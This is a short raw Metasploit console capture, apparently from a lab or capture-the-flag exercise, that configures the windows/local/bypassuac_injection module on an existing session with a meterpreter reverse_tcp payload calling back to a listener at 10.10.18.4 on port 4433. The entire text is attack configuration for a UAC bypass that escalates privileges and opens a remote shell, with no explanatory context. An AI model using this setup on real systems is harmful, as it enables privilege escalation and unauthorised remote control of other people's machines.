 msf6 exploit(windows/local/bypassuac_injection) > set TARGET Windows\ x64
TARGET => Windows x64
msf6 exploit(windows/local/bypassuac_injection) > options
Module options (exploit/windows/local/bypassuac_injection):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  1                yes       The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.18.4       yes       The listen address (an interface may be specified)
LPORT     4433             yes       The listen port
Exploit target:
Id  Name
--  ----
1   Windows x64